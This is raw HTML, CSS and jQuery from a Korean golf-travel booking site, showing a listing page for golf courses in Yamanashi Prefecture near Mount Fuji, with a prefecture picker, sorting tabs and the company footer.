		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=291">군마현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=292">사이타마현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=293">카나가와현</a>
		</li>
		<li class="on"><a href="golf_list.html?b_uid_s=45&m_uid_s=296">야마나시현</a>
				<ul class="area_down">
								<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=296&s_uid_s=1011">후지산근처</a></li>
							</ul>
			</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=297">히로시마현</a>
		</li>
		<li class=""><a href="golf_list.html?b_uid_s=45&m_uid_s=302">가나자와/이시카와/토야마/카가</a>
		</li>
	</ul>			</div>
		</div>
		<!-- //left -->
		<!-- right -->
		<div class="right">
			<div class="title" id="area_menu_disp_btn">
				<h4><a href="javascript:;" onclick="area_golf_menu_disp_click();" class="green1"><i class="xi-search" id="m_search_xi_con" style="display:none; vertical-align: middle;"></i></a><a href='/golf/golf_list.html?m_uid_s=296' class='green1'>야마나시현</a> 골프장(1개) <a href="javascript:;" style="background:#006834; color:#fff; font-size:14px; font-weight: 600; padding: 5px 10px; vertical-align: top;"  onclick="area_golf_menu_disp_click();">검색</a></h4>
							</div>
			<div class="order_tab">
				<ul class="tab_left">
					<li class="on"><a href="/golf/golf_list.html?&m_uid_s=296&s_uid_s=&g_seq_s=&use_date=&adult=&search_word=&search_word_s=&search_word_area=&order_s=&theme=&order_s=hit">높은인기도</a></li>
					<li class=""><a href="/golf/golf_list.html?&m_uid_s=296&s_uid_s=&g_seq_s=&use_date=&adult=&search_word=&search_word_s=&search_word_area=&order_s=&theme=&order_s=review_cnt">후기많은순</a></li>
					<li class=""><a href="/golf/golf_list.html?&m_uid_s=296&s_uid_s=&g_seq_s=&use_date=&adult=&search_word=&search_word_s=&search_word_area=&order_s=&theme=&order_s=price_low">낮은가격순</a></li>
					<li class=""><a href="/golf/golf_list.html?&m_uid_s=296&s_uid_s=&g_seq_s=&use_date=&adult=&search_word=&search_word_s=&search_word_area=&order_s=&theme=&order_s=price_high">높은가격순</a></li>
					<li class=""><a href="/golf/golf_list.html?&m_uid_s=296&s_uid_s=&g_seq_s=&use_date=&adult=&search_word=&search_word_s=&search_word_area=&order_s=&theme=&order_s=golf_nm">이름순</a></li>
					<li class=""><a href="/golf/golf_list.html?&m_uid_s=296&s_uid_s=&g_seq_s=&use_date=&adult=&search_word=&search_word_s=&search_word_area=&order_s=&theme=&order_s=ins_dt">최신등록순</a></li>
				</ul>
				<ul class="tab_right">
					<li style="padding:0;">
						<select name="theme" id="theme_choice" onchange="theme_change();">
							<option value="" selected>테마선택</option>
														<option value="GFTH001" >공항에서 한 시간 이내 골프장</option>
														<option value="GFTH002" >숙박시설과 함께 있는 골프장</option>
														<option value="GFTH003" >무료송영이 가능한 골프장</option>
														<option value="GFTH004" >2인 골프가 가능한 골프장</option>
													</select>
					</li>
<!-- 					<li><a href="javascript:;" onclick="list_view(1, 2);" class="list_view_btn1"><img src="../images/common/list1_on.png"></a></li> -->
					<li><a href="javascript:;" onclick="list_view(2, 1);" class="list_view_btn2"><img src="../images/common/list2_off.png"></a></li>
				</ul>
				</div>
				<style>
				/* 그리드 뷰 (3열) - 이미지 우측 상단 */
#list2.list_box > ul > li {
    position: relative;
}

#list2.list_box > ul > li .kakao_btn {
    position: absolute;
    right: 15px;
    top: 15px;
}

/* 리스트 뷰 (1열) - 예약하기 버튼 옆 */
#list1.list_box > ul > li {
    position: relative;
}

#list1.list_box > ul > li .kakao_btn {
    position: absolute;
    right: 140px;   /* 예약하기 버튼 왼쪽 */
    bottom: 20px;
}
/* 플랜 리스트 스타일 */
.plan {
    width: 100%;
    margin: 0 0 20px 0;
    border: 1px solid #ddd;
    border-top: none;
    background: #fff;
}

.plan table {
    width: 100%;
    border-collapse: collapse;
    table-layout: fixed;
}

.plan table th {
    background: #f5f5f5;
    border: 1px solid #ddd;
    padding: 10px 5px;
    font-size: 13px;
    font-weight: 600;
    text-align: center;
    color: #333;
}

.plan table td {
    border: 1px solid #ddd;
    padding: 10px 5px;
    font-size: 13px;
    text-align: center;
    vertical-align: middle;
}

.plan table td.plan_info {
    text-align: left;
    padding: 10px;
}

.plan table td.plan_info .name {
    font-size: 14px;
    font-weight: 600;
    display: block;
    margin-bottom: 5px;
}

.plan table td select {
    width: 50px;
    height: 28px;
    border: 1px solid #ccc;
    text-align: center;
}

.plan table td .pre_res_btn {
    display: inline-block;
    padding: 8px 12px;
    background: #006834;
    color: #fff;
    font-size: 12px;
    font-weight: 600;
    text-decoration: none;
    border-radius: 3px;
    line-height: 1.3;
}

.plan table td .question_btn {
    display: inline-block;
    padding: 8px 12px;
    background: #f7e600;
    color: #3c1e1e;
    font-size: 12px;
    font-weight: 600;
    text-decoration: none;
    border-radius: 3px;
    line-height: 1.3;
    margin-left: 3px;
}

.plan table td .red1 {
    color: #e74c3c;
    font-weight: 700;
    font-size: 15px;
}

/* 플랜 아이콘 이미지 */
.plan table td.plan_info img {
    width: 24px;
    height: 24px;
    margin-right: 2px;
    vertical-align: middle;
}
.plan_more_btn {
    text-align: center;
    padding: 15px;
    border-top: 1px solid #ddd;
}

.plan_more_btn a {
    display: inline-block;
    width: 100%;
    max-width: 400px;
    padding: 12px 20px;
    border: 2px solid #006834;
    color: #006834;
    font-size: 14px;
    font-weight: 600;
    text-decoration: none;
    border-radius: 5px;
}

.plan_more_btn a:hover {
    background: #006834;
    color: #fff;
}
/* ========== 모바일 반응형 ========== */
@media screen and (max-width: 768px) {
    .plan {
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
    }
    
    .plan table {
        min-width: 500px;
    }
    
    .plan table th,
    .plan table td {
        padding: 8px 4px;
        font-size: 11px;
    }
    
    .plan table td.plan_info .name {
        font-size: 12px;
    }
    
    .plan table td.plan_info img {
        width: 20px;
        height: 20px;
    }
    
    .plan table td select {
        width: 45px;
        height: 26px;
        font-size: 11px;
    }
    
    .plan table td .pre_res_btn {
        padding: 6px 8px;
        font-size: 11px;
    }
    
    .plan table td .red1 {
        font-size: 13px;
    }
}

@media screen and (max-width: 480px) {
    .plan table {
        min-width: 450px;
    }
    
    .plan table th,
    .plan table td {
        padding: 6px 3px;
        font-size: 10px;
    }
    
    .plan table td.plan_info .name {
        font-size: 11px;
    }
    
    .plan table td select {
        width: 40px;
        height: 24px;
        font-size: 10px;
    }
    
    .plan table td .pre_res_btn {
        padding: 5px 6px;
        font-size: 10px;
    }
    
    .plan table td .red1 {
        font-size: 12px;
    }
    
    .plan_more_btn a {
        padding: 10px 15px;
        font-size: 13px;
    }
}
				</style>
				<div id="list2" class="list_box">
					<ul id="more_list_ajax">
												<li>
							<a href="golf_view.html?&m_uid_s=296&s_uid_s=&g_seq_s=&use_date=&adult=&search_word=&search_word_s=&search_word_area=&order_s=&theme=&g_seq=264">
								<div class="img_box"><div class="img_box_inner"><img src="/FileData/golf/20240314_A6D37F661895DB35.png" title="후지클래식골프클럽[현지지불만 가능]" alt="후지클래식골프클럽[현지지불만 가능]"></div></div>
								<div class="bref_box">
									<div class="area">야마나시현 <i class="xi-angle-right"></i> 후지산근처</div>
									<div class="name">후지클래식골프클럽[현지지불만 가능] (FUJI CLASSIC GC)</div>
									<div class="bref">후지산을 훤히 보면서 골프를 즐길 수 있는 고원 리조트</div>
									<div class="item_btn">예약하기</div>
								</div>
							</a>
													</li>
											</ul>
				</div>
			</div>
		</div>
		<style>
		/* ========== 상세보기 팝업 스타일 ========== */
.detail_right,
#move_choice_plan {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 90%;
    max-width: 450px;
    max-height: 80vh;
    overflow-y: auto;
    background: #fff;
    border: 1px solid #ddd;
    border-radius: 8px;
    box-shadow: 0 4px 20px rgba(0,0,0,0.15);
    z-index: 9999;
    padding: 20px;
}

#move_choice_plan .no_choice_plan {
    text-align: center;
    padding: 30px 20px;
}

#move_choice_plan .no_choice_plan .title1 {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 20px;
}

/* 상세보기 내용 스타일 */
#move_choice_plan .detail_title,
#move_choice_plan > div:first-child {
    font-size: 14px;
    font-weight: 700;
    color: #006834;
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 2px solid #006834;
}

#move_choice_plan .detail_section,
#move_choice_plan p,
#move_choice_plan div {
    margin-bottom: 12px;
}

#move_choice_plan .detail_label,
#move_choice_plan b,
#move_choice_plan strong {
    display: block;
    font-size: 12px;
    font-weight: 600;
    color: #333;
    margin-bottom: 8px;
}

#move_choice_plan .detail_content {
    font-size: 13px;
    color: #666;
    line-height: 1.6;
}

/* 패키지 아이콘 영역 */
#move_choice_plan .package_icons,
#move_choice_plan img {
    vertical-align: middle;
    margin-right: 5px;
}

#move_choice_plan .package_icons img,
#move_choice_plan > div img {
    width: 40px;
    height: 40px;
    border: 1px solid #e0e0e0;
    border-radius: 5px;
    padding: 5px;
    margin: 3px;
}

/* 닫기 버튼 */
#move_choice_plan .res_btn_close,
#move_choice_plan .btn_close,
#move_choice_plan a[href="javascript:;"] {
    display: block;
    width: 100%;
    max-width: 200px;
    margin: 20px auto 0;
    padding: 12px 20px;
    background: #666;
    color: #fff;
    font-size: 14px;
    font-weight: 600;
    text-align: center;
    text-decoration: none;
    border: none;
    border-radius: 5px;
    cursor: pointer;
}

#move_choice_plan .res_btn_close:hover,
#move_choice_plan .btn_close:hover {
    background: #333;
}

/* 오버레이 배경 */
.popup_overlay_bg {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.5);
    z-index: 9998;
}

/* ========== 상세보기 팝업 모바일 ========== */
@media screen and (max-width: 768px) {
    .detail_right,
    #move_choice_plan {
        width: 95%;
        max-width: none;
        padding: 15px;
        max-height: 85vh;
    }
    
    #move_choice_plan .detail_title,
    #move_choice_plan > div:first-child {
        font-size: 14px;
    }
    
    #move_choice_plan .package_icons img,
    #move_choice_plan > div img {
        width: 35px;
        height: 35px;
    }
}
		</style>
		<div class="popup_overlay_bg"></div>
		<!-- right -->
		<div class="detail_right" id="move_choice_plan">
			<div class="no_choice_plan">
				<p class="title1 green1">플랜을 선택해주세요!</p>
				<a href="javascript:;" class="res_btn_close">닫기</a>
			</div>
		</div>
		<!-- //right -->

	</div>
</section>
<!-- //list -->
<!-- main_search_area -->
<section>
	<div id="area_choice_bg"></div>
	<div id="area_choice" style="display:none;">
		<div>도시를 클릭하여 선택해 주세요</div>
		<div id="search_dd_area_ajax"></div>
		<br>
		<table class="table_t">
					<tr>
				<th width="100">가고시마현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','234','973')" m_name="가고시마현" s_name="가고시마">가고시마</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">교토부</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','286','975')" m_name="교토부" s_name="교토">교토</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">구마모토현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','237','974')" m_name="구마모토현" s_name="구마모토/아소주변">구마모토/아소주변</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">나가사키현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','241','956')" m_name="나가사키현" s_name="나가사키">나가사키</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">니가타현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','282','930')" m_name="니가타현" s_name="시바타">시바타</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">도치기현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','285','976')" m_name="도치기현" s_name="도치기">도치기</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">미야기현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','281','927')" m_name="미야기현" s_name="센다이">센다이</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">미야자키현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','230','665')" m_name="미야자키현" s_name="미야자키">미야자키</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">미에현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','251','940')" m_name="미에현" s_name="츠시">츠시</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">북해도(홋카이도)</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','252','764')" m_name="북해도(홋카이도)" s_name="북해도/삿포로/공항주변등">북해도/삿포로/공항주변등</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">사가현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','253','977')" m_name="사가현" s_name="사가">사가</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">시가현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','288','991')" m_name="시가현" s_name="비와코호수 근처">비와코호수 근처</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">시즈오카현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','284','937')" m_name="시즈오카현" s_name="시즈오카,후지산인근">시즈오카,후지산인근</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">아오모리현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','258','813')" m_name="아오모리현" s_name="아오모리,츠가루">아오모리,츠가루</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">오사카부</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','265','922')" m_name="오사카부" s_name="오사카/간사이공항인근">오사카/간사이공항인근</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">오이타현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','266','979')" m_name="오이타현" s_name="오이타/유후인/벳부">오이타/유후인/벳부</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">오키나와현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','268','866')" m_name="오키나와현" s_name="오키나와">오키나와</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">이바라키현</th>
				<td width="300">
					<ul>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">오카야마현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','272','915')" m_name="오카야마현" s_name="하치만타이">하치만타이</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">치바현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','273','887')" m_name="치바현" s_name="치바/나리타공항주변">치바/나리타공항주변</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">마츠야마/카가와/다카마츠/코치/도쿠시마</th>
				<td width="300">
					<ul>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">효고현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','276','941')" m_name="효고현" s_name="고베/주변">고베/주변</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">후쿠오카현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','278','981')" m_name="후쿠오카현" s_name="후쿠오카/후쿠오카근교">후쿠오카/후쿠오카근교</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">야마구치현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','289','994')" m_name="야마구치현" s_name="야마구치">야마구치</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">와카야마현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','290','997')" m_name="와카야마현" s_name="와카야마시">와카야마시</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">군마현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','291','999')" m_name="군마현" s_name="군마지역">군마지역</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">사이타마현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','292','1000')" m_name="사이타마현" s_name="동경인근">동경인근</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">카나가와현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','293','1001')" m_name="카나가와현" s_name="하코네,후지산주변">하코네,후지산주변</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">야마나시현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','296','1011')" m_name="야마나시현" s_name="후지산근처">후지산근처</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">히로시마현</th>
				<td width="300">
					<ul>
											<li><a href="javascript:;" onclick="get_search_area_dd(this, '45','297','1012')" m_name="히로시마현" s_name="히로시마">히로시마</a></li>
										</ul>
				</td>
			</tr>
					<tr>
				<th width="100">가나자와/이시카와/토야마/카가</th>
				<td width="300">
					<ul>
										</ul>
				</td>
			</tr>
		   
	</table>
	</div>
</section>
<!-- //main_search_area -->
<!-- script -->
<script>
var body_width = $("body").width();
var line = "15";
var olds = line;
var page = "1";
var timer;

$(document).ready(function(){
    var jbOffset = $( '#ry_top_up_btn' ).offset();
    $( window ).scroll( function() {       
		var scrolltop = $(window).scrollTop();
		//console.log(scrolltop);
		var height = $(document).height();
		//console.log(height);
		var height_win = $(window).height();
		//console.log(scrolltop+height_win+400);
		
		// ver 1
		//if (Math.round( $(window).scrollTop()) == $(document).height() - $(window).height()) {
		//	olds = line;
		//	if(page > 1) olds = olds*page;
		//	page++;
		//	moreList("45","296","","","hit","",olds,line);
		//}

		// ver 2
		if(height <= (scrolltop+height_win+400)){
			if(!timer){
				timer = setTimeout(function() {
					timer = null;

					olds = line;
					if(page > 1) olds = olds*page;
					page++;
					moreList("45","296","","","hit","",olds,line);
				}, 500);
			}
		}

    });

	$(".overlay_bg").hide();

	var area_up_height = $(".area_up").height();

	$("#list_area_menu_btn_up").on("click", function(){	
		$(".area_up").slideToggle();
	});

	//if(body_width < 1100){
		$("#m_search_xi_con").show();
	//}

});

//$("#area_menu_disp_btn").on("click", function(){
function area_golf_menu_disp_click(){
	//if(body_width < 1100){
		$("#list .left").fadeIn();
		$(".overlay_bg").fadeIn();

		var divHalfHeight = $("#list .left").height()+100;
		$("#list").css("min-height", divHalfHeight+"px");
	//}
}
//});

$(".area_menu_close").on("click", function(){
	//if(body_width < 1100){
		$("#list .left").fadeOut();
		$(".overlay_bg").fadeOut();
	//}
});


// 테마 선택하기
function theme_change(){
	var theme_choice = $("#theme_choice").val();
	location.href="/golf/golf_list.html?&m_uid_s=296&s_uid_s=&g_seq_s=&use_date=&adult=&search_word=&search_word_s=&search_word_area=&order_s=&theme=&theme="+theme_choice;
}

function pre_detail_click(id, dtid){
	var g_seq = $("#g_seq_"+dtid).val();
	var ridx = $("#ridx_"+dtid).val();
	var dtid_val = $("#dtid_"+dtid).val();
	
	var data = {
		"g_seq":g_seq,
		"ridx":ridx,
		"dtid":dtid_val
	};

	var url = "detail_click_view.html";
	$.ajax({
		type:"post",
		data:data,
		url:url,
		dataType:"html",
		success:function(v){
			$("#move_choice_plan").html(v);
			$("#move_choice_plan").stop().fadeIn();
			$(".popup_overlay_bg").stop().fadeIn();  // 변경
			$(".plan .pre_res_btn").removeClass("on");
			$(id).addClass("on");
		}
	});
}

// 팝업 닫기
$(document).on("click", ".res_btn_close, .btn_close", function(){
	$("#move_choice_plan").fadeOut();
	$(".popup_overlay_bg").fadeOut();  // 변경
});

// 팝업 전용 오버레이 클릭시 닫기
$(document).on("click", ".popup_overlay_bg", function(){
	$("#move_choice_plan").fadeOut();
	$(this).fadeOut();
});

</script>
<!-- //script -->

<!--             <div class="section main_ico_list"> -->
<!--                 <div class="container"> -->
<!--                     <ul> -->
<!--                         <li> -->
<!--                             <a href="javascript:alert('준비중입니다.');"> -->
<!--                                 <span class="icon"><img src="/html/image/main/ico_list01.svg"></span> -->
<!--                                 <span class="text">데일리 투어</span> -->
<!--                             </a> -->
<!--                         </li> -->
<!--                         <li> -->
<!--                             <a href="javascript:alert('준비중입니다.');"> -->
<!--                                 <span class="icon"><img src="/html/image/main/ico_list02.svg"></span> -->
<!--                                 <span class="text">택시</span> -->
<!--                             </a> -->
<!--                         </li> -->
<!--                         <li> -->
<!--                             <a href="javascript:alert('준비중입니다.');"> -->
<!--                                 <span class="icon"><img src="/html/image/main/ico_list03.svg"></span> -->
<!--                                 <span class="text">체험투어</span> -->
<!--                             </a> -->
<!--                         </li> -->
<!--                         <li> -->
<!--                             <a href="javascript:alert('준비중입니다.')"> -->
<!--                                 <span class="icon"><img src="/html/image/main/ico_list04.svg"></span> -->
<!--                                 <span class="text">패스/티켓</span> -->
<!--                             </a> -->
<!--                         </li> -->
<!--                         <li> -->
<!--                             <a href="https://ap.wifidosirak.com/ApIntro.aspx?ryokanclub" target="_blank"> -->
<!--                                 <span class="icon"><img src="/html/image/main/ico_list05.svg"></span> -->
<!--                                 <span class="text">와이파이/유심</span> -->
<!--                             </a> -->
<!--                         </li> -->
<!--                         <li> -->
<!--                             <a href="https://www.ryokanclub.com/pass_rent/wifi.html" target="_blank"> -->
<!--                                 <span class="icon"><img src="/html/image/main/ico_list06.svg"></span> -->
<!--                                 <span class="text">여행자보험</span> -->
<!--                             </a> -->
<!--                         </li> -->
<!--                         <li> -->
<!--                             <a href="javascript:alert('준비중입니다.')"> -->
<!--                                 <span class="icon"><img src="/html/image/main/ico_list07.svg"></span> -->
<!--                                 <span class="text">돈키호테할인</span> -->
<!--                             </a> -->
<!--                         </li> -->
<!--                         <li> -->
<!--                             <a href="javascript:alert('준비중입니다.')"> -->
<!--                                 <span class="icon"><img src="/html/image/main/ico_list08.svg"></span> -->
<!--                                 <span class="text">빅카메라쿠폰</span> -->
<!--                             </a> -->
<!--                         </li> -->
<!--                         <li> -->
<!--                             <a href="javascript:alert('준비중입니다.')"> -->
<!--                                 <span class="icon"><img src="/html/image/main/ico_list09.svg"></span> -->
<!--                                 <span class="text">렌즈직구닷컴</span> -->
<!--                             </a> -->
<!--                         </li> -->
<!--                     </ul> -->
<!--                 </div>                 -->
<!--             </div>  -->
            
        
        <div class="bottom_menu mbl">
            <ul class="list_info">
                <li><a href="/company/payguide.html">결제안내</a></li>
                <!-- <li><a href="/company/contact.html">제휴의뢰</a></li> -->
                <li><a href="javascript:;" Onclick='javascript:window.open("https://mark.inicis.com/mark/escrow_popup.php?mid=ryokanclub","mark","scrollbars=no,resizable=no,width=565,height=683")';>에스크로가입사실확인</a></li>
            </ul>
        </div>
        <div id="footer">
            <div class="container">
                <ul class="list_info">
                    <li><a href="https://cafe.naver.com/jgolfclubcom" target="_blank">제이골프소개</a></li>
<!--                     <li><a href="/company/location.html">오시는 길</a></li> -->
                    <li class="mb"><a href="../company/userule.html">이용약관</a></li>
                    <li class="mb"><a href="../company/abroad.html">해외여행약관</a></li>
                    <li class="mb"><a href="../company/person.html">개인정보처리방침</a></li>
                    <li><a href="../company/payed.html">결제안내</a></li>
                    <!-- <li><a href="../company/contact.html">제휴의뢰</a></li> -->
                    <li><a href="javascript:;" Onclick='javascript:window.open("https://mark.inicis.com/mark/escrow_popup.php?mid=ryokanclub","mark","scrollbars=no,resizable=no,width=565,height=683")';>에스크로가입사실확인</a></li>
                </ul>

                <ul class="sns_wrapper mb10">
                    <li class="nb"><a href="https://blog.naver.com/eomjunjun" target="_blank"><img src="/html/images/icon_naverblog3.png" alt="블로그" title="블로그 바로가기"></a></li>
                    <li class="you"><a href="https://www.youtube.com/channel/UCppjc7bC6gkbbfGDo-oapVQ" target="_blank"><img src="/html/images/icon_youtube3.png" alt="유튜브" title="유튜브 바로가기"></a></li>
                    <li class="nc"><a href="https://cafe.naver.com/jgolfclubcom" target="_blank"><img src="/html/images/icon_navercafe3.png" alt="카페" title="카페 바로가기"></a></li>
                    <li class="kakao"><a href="http://pf.kakao.com/_xmhunT" target="_blank"><img src="/html/images/icon_kakaolink.png" alt="카카오톡" title="카카오톡 바로가기"></a></li>
					<li class="kakao"><a href="https://www.instagram.com/ryokanclub/" target="_blank"><img src="/html/images/icon_instar.png" alt="인스타그램" title="인스타그램 바로가기"></a></li>
                </ul>

                <address class="fadress">
                    <p>상호명 : (주)료칸클럽닷컴 / 대표자명 : 엄호준 / 소재지 :  서울시 광진구 광나루로 56길 85 테크노마트 사무동 18층 14호</p>

                    <p>관광사업번호 : 제2016-33호(국외여행업) / 사업자등록번호 : 593-86-00388 / 통신판매업번호 : 제 2016-서울강남-01563호</p>

                    <p>대표전화 : 02-6959-1598 / 대표팩스 : 02-6280-4552 / E-mail : mail@ryokanclub.com</p>
                </address>

                <p class="copyright">COPYRIGHTⓒ <span class="gold2">RYOKANCLUB</span>. All RIGHTS RESERVED</p>

                <h1><img src="/html/image/common/bt_logo.png" alt="푸터로고"></h1>
            </div>
            
        </div> <!-- // footer -->
		<div id="ry_top_up_btn">TOP</div>

    </div>
</body>
</html>







<script>
var body_width = $("body").width();



$(document).ready(function(){
	// 달력 불러오기
	buildCalendar();

	// 스크롤 함수
    var jbOffset = $( '#ry_top_up_btn' ).offset();
    //var jbOffset_Menu = $( '#renewal_nav .menu_list' ).offset();
    $( window ).scroll( function() {

		// 상단이동 btn 활성화
		if ($(document).scrollTop() > 300) {
			$('#ry_top_up_btn').fadeIn();
		}
		else if($(document).scrollTop() <= 300) {
			$('#ry_top_up_btn').fadeOut();
		}

		// 모바일에서 fixed 메뉴 처리
		if($( document ).scrollTop() > 2){
			if(body_width < 1100){
				$("#fixed_sub_menu").stop().animate({
					bottom:0
				},300);
			}
		}else {			
			if(body_width < 1100){
				$("#fixed_sub_menu").stop().animate({
					bottom:-76
				},300);
			}
		}

//		// 모바일 스크롤 이동시 메뉴 고정
//		if($( document ).scrollTop() > jbOffset_Menu.top+10){
//			$( '#renewal_nav .menu_list' ).addClass( 'jbFixed' );
//			$(".menu_round").hide();
//			$(".mobile_menu_margin").addClass( 'mt70' );
//		}else {
//			$( '#renewal_nav .menu_list' ).removeClass( 'jbFixed' );
//			$(".menu_round").show();
//			$(".mobile_menu_margin").removeClass( 'mt70' );
//		}
    });

	// 이용일 선택 달력
	$(document).on("click", ".DayPicker_Body_click", function(){
		var use_date = $(this).attr("data_use_date");

		$("#use_date").val(use_date);
		$("#use_date_wrapper .input_box").html(use_date);

		search_popup_steps_close("", "use_date", "2");
	});

});

$(window).resize(function() {
	if(body_width != $("body").width()) location.reload();
	body_width = $("body").width();
	//console.log(body_width);

	//main_menu_swiper(body_width);

	var box_width = $("#main_theme .img_box").width();
	$("#main_theme .img_box").css("height", box_width);
});

$('#ry_top_up_btn').on("click", function(){
    $('html, body').stop().animate({scrollTop : 0}, 400);
});


$("#main_theme .theme_cont_item li a").each(function(){
	var box_width = $("#main_theme .img_box").width();
	$("#main_theme .img_box").css("height", box_width);
	$(this).on("mouseenter", function(){
		$(this).find(".img_box").find('img').stop().animate({
			width:"136%",
			height:"106%",
			top:"-3%",
			left:"-3%"
			}, 150
		);
		
	}).on("mouseleave", function(){
		$(this).find(".img_box").find('img').stop().animate({
			width:"130%",
			height:"100%",
			top:"0",
			left:"0"
			}, 150
		);
	
	});
});

$(".right_top_hidden").on("click", function(){
	$(".right_top_menu").css("display","block");
	$(".overlay_bg").fadeIn();
	$(".right_top_menu").stop().animate({right:0});
	$("body").css("overflow","hidden");
});

$(".rigth_top_close").on("click", function(){
	$(".overlay_bg").fadeOut();

	$(".right_top_menu").stop().animate({right:"-200px"}, function(){
		$(".right_top_menu").css("display","none");
	});

	$("body").css("overflow","visible");
});

// 결제하기 버튼 동작
function pay_golf_btn(res_no, mobile_ck){
	var url = "";

	// PC 결제
	if(mobile_ck == false) url = "../mypage/pay_order.html?res_no="+res_no;
	// 모바일 결제
	if(mobile_ck == true) url = "../mypage/pay_order_m.html?res_no="+res_no;
	
	location.href = url;
}


//인기 키워드/ 주요도시 선택시
function search_keyword(mode, str){
	if(mode == "city"){
		var str = $(str).text();
	}

	
	$("input[name=search_word_s]").val(str);
	search_popup_load('search_word');

	//search_key_str_auto(str)

}

$("#search_word_area").on("click", function(){
	var divEl = $("#search_word_area input");
                            
	var divX = divEl.offset().left;
	var divY = divEl.offset().top+34;
	var divHalfWidth = $("#search_word_area").width();

	$('html, body').stop().animate({scrollTop : divY-100}, 400);

	$("#area_choice").css("top",divY+"px");
	$("#area_choice").css("left",divX+"px");
	$("#area_choice").css("width",divHalfWidth+"px");

	$(this).find("input").removeAttr("readonly");
	$(this).find("input").attr("placeholder", "");
	$("#area_choice").css("display","block");
	$("#area_choice_bg").css("display","block");
	$("#area_choice_bg").animate({opacity:1}, 200);
	$("#area_choice").animate({opacity:1}, 300);
});

$("#area_choice_bg").on("click", function(){
	//$(this).removeAttr("readonly");
	$("#area_choice_bg").animate({opacity:0}, 300, function(){
